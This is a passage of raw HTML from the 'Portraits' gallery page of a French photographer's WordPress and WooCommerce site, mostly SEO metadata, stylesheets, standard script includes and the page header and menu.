

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ivanoel-barreto.com/portraits/
body_size: 14380
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Ivanoel Barreto - Portaits</title>
	<meta name="description" content="Découvrez l&#039;univers captivant des portraits photographiques à travers notre galerie de photos. Laissez-nous capturer votre personnalité unique à travers des images saisissantes qui racontent votre histoire" />
	<link rel="canonical" href="https://www.ivanoel-barreto.com/portraits/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ivanoel Barreto - Portaits" />
	<meta property="og:description" content="Découvrez l&#039;univers captivant des portraits photographiques à travers notre galerie de photos. Laissez-nous capturer votre personnalité unique à travers des images saisissantes qui racontent votre histoire" />
	<meta property="og:url" content="https://www.ivanoel-barreto.com/portraits/" />
	<meta property="og:site_name" content="Ivanoel Barreto" />
	<meta property="article:publisher" content="https://www.facebook.com/ivanoel.barreto" />
	<meta property="article:modified_time" content="2023-03-31T08:31:13+00:00" />
	<meta property="og:image" content="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-14.jpg" />
	<meta property="og:image:width" content="1667" />
	<meta property="og:image:height" content="2500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.ivanoel-barreto.com/portraits/","url":"https://www.ivanoel-barreto.com/portraits/","name":"Ivanoel Barreto - Portaits","isPartOf":{"@id":"https://www.ivanoel-barreto.com/#website"},"datePublished":"2023-02-28T13:54:46+00:00","dateModified":"2023-03-31T08:31:13+00:00","description":"Découvrez l'univers captivant des portraits photographiques à travers notre galerie de photos. Laissez-nous capturer votre personnalité unique à travers des images saisissantes qui racontent votre histoire","breadcrumb":{"@id":"https://www.ivanoel-barreto.com/portraits/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.ivanoel-barreto.com/portraits/"]}]},{"@type":"BreadcrumbList","@id":"https://www.ivanoel-barreto.com/portraits/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.ivanoel-barreto.com/"},{"@type":"ListItem","position":2,"name":"galerie portraits"}]},{"@type":"WebSite","@id":"https://www.ivanoel-barreto.com/#website","url":"https://www.ivanoel-barreto.com/","name":"Ivanoel Barreto Photographie","description":"Ivanoel Barreto Photographe","publisher":{"@id":"https://www.ivanoel-barreto.com/#/schema/person/9c54d9e4b0537bf5ffbedfd1525963d6"},"alternateName":"Barreto photographie","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ivanoel-barreto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":["Person","Organization"],"@id":"https://www.ivanoel-barreto.com/#/schema/person/9c54d9e4b0537bf5ffbedfd1525963d6","name":"Ivanoel Barreto","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.ivanoel-barreto.com/#/schema/person/image/","url":"https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/Logo_Ivanoel_barreto_Yoastpsd-copie.jpg","contentUrl":"https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/Logo_Ivanoel_barreto_Yoastpsd-copie.jpg","width":696,"height":696,"caption":"Ivanoel Barreto"},"logo":{"@id":"https://www.ivanoel-barreto.com/#/schema/person/image/"},"sameAs":["https://www.ivanoel-barreto.com/","https://www.facebook.com/ivanoel.barreto","https://www.instagram.com/ivanoelbarreto/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ivanoel Barreto &raquo; Flux" href="https://www.ivanoel-barreto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ivanoel Barreto &raquo; Flux des commentaires" href="https://www.ivanoel-barreto.com/comments/feed/" />
		
		
		
				<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ivanoel-barreto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ivanoel-barreto.com%2Fportraits%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ivanoel-barreto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ivanoel-barreto.com%2Fportraits%2F&#038;format=xml" />
				
		<meta property="og:locale" content="fr_FR"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Ivanoel Barreto"/>
		<meta property="og:title" content="Ivanoel Barreto - Portaits"/>
				<meta property="og:url" content="https://www.ivanoel-barreto.com/portraits/"/>
													<meta property="article:modified_time" content="2023-03-31T08:31:13+01:00"/>
											<meta property="og:image" content="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/Logo_IB_02-1@05x.png"/>
		<meta property="og:image:width" content="250"/>
		<meta property="og:image:height" content="42"/>
		<meta property="og:image:type" content="image/png"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.ivanoel-barreto.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.ivanoel-barreto.com/wp-content/uploads/fusion-styles/38741dddbf218525ca58966e7a073c5b.min.css?ver=3.14.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ivanoel-barreto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ivanoel-barreto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ivanoel-barreto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.ivanoel-barreto.com/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ivanoel-barreto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ivanoel-barreto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ivanoel-barreto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.ivanoel-barreto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ivanoel-barreto.com/wp-json/wp/v2/pages/1109" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ivanoel-barreto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.ivanoel-barreto.com/?p=1109' />
<link rel="preload" href="https://www.ivanoel-barreto.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//www.ivanoel-barreto.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.ivanoel-barreto.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.ivanoel-barreto.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.ivanoel-barreto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(249,249,251,1);--wp--preset--color--awb-color-3: rgba(242,243,245,1);--wp--preset--color--awb-color-4: rgba(101,189,125,1);--wp--preset--color--awb-color-5: rgba(25,143,217,1);--wp--preset--color--awb-color-6: rgba(67,69,73,1);--wp--preset--color--awb-color-7: rgba(33,35,38,1);--wp--preset--color--awb-color-8: rgba(20,22,23,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.ivanoel-barreto.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
</head>

<body class="wp-singular page-template-default page page-id-1109 wp-theme-Avada wp-child-theme-Avada-Child-Theme theme-Avada woocommerce-no-js awb-no-sidebars fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v6 avada-responsive avada-footer-fx-sticky avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-left avada-ec-views-v1" data-awb-post-id="1109">
		<a class="skip-link screen-reader-text" href="#content">Passer au contenu</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v6 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-header-has-flyout-menu">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		<div class="fusion-header-v6-content fusion-header-has-flyout-menu-content">
				<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.ivanoel-barreto.com/" >

						<!-- standard logo -->
			<img src="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/Logo_IB_02-1@05x.png" srcset="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/Logo_IB_02-1@05x.png 1x, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/Logo_IB_02-3@2x.png 2x" width="250" height="42" style="max-height:42px;height:auto;" alt="Ivanoel Barreto Logo" data-retina_logo_url="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/Logo_IB_02-3@2x.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/Logo_IB_02-1@05x.png" srcset="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/Logo_IB_02-1@05x.png 1x" width="250" height="42" alt="Ivanoel Barreto Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/Logo_IB_02-1@05x.png" srcset="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/Logo_IB_02-1@05x.png 1x, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/Logo_IB_02-3@2x.png 2x" width="250" height="42" style="max-height:42px;height:auto;" alt="Ivanoel Barreto Logo" data-retina_logo_url="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/Logo_IB_02-3@2x.png" class="fusion-sticky-logo" />
					</a>
		</div>
			<div class="fusion-flyout-menu-icons">
				
				
				
				<a class="fusion-flyout-menu-toggle" aria-hidden="true" aria-label="Afficher/masquer le menu" href="#">
					<div class="fusion-toggle-icon-line"></div>
					<div class="fusion-toggle-icon-line"></div>
					<div class="fusion-toggle-icon-line"></div>
				</a>
			</div>
		</div>

		<div class="fusion-main-menu fusion-flyout-menu" role="navigation" aria-label="Main Menu">
			<ul id="menu-main-menu_fr" class="fusion-menu"><li  id="menu-item-162"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"  data-item-id="162"><a  href="https://www.ivanoel-barreto.com/accueil/" class="fusion-bar-highlight"><span class="menu-text">Accueil</span></a></li><li  id="menu-item-1275"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"  data-item-id="1275"><a  href="https://www.ivanoel-barreto.com/jaune-kere/" class="fusion-bar-highlight"><span class="menu-text">Jaune Kéré</span></a></li><li  id="menu-item-1141"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1141"  data-item-id="1141"><a  href="https://www.ivanoel-barreto.com/rouge-kere-2/" class="fusion-bar-highlight"><span class="menu-text">Rouge kéré</span></a></li><li  id="menu-item-1139"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"  data-item-id="1139"><a  href="https://www.ivanoel-barreto.com/voyages/" class="fusion-bar-highlight"><span class="menu-text">Voyages</span></a></li><li  id="menu-item-1140"  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1109 current_page_item menu-item-1140"  data-item-id="1140"><a  href="https://www.ivanoel-barreto.com/portraits/" class="fusion-bar-highlight"><span class="menu-text">Portraits</span></a></li><li  id="menu-item-1138"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"  